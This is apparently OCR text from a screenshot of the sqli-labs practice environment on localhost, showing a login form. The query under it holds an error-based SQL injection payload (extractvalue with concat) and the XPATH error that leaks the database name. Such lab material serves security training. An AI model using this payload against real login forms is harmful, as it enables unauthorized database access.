 Less-11- Error Based- String
Less-12- Error Based- Double
Less-13- Double Injection- Str
Less-14- Double Injection- Do
127.0.0.1:62083/4b9b74bb-5fc4-4671-813d-19cf9767c847
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username="admin"and (extractvalue(1,concat(0x7e,(select
database()),0x7e)))-- -" and password="admin" LIMIT 0,1
XPATH syntax error: '~security~'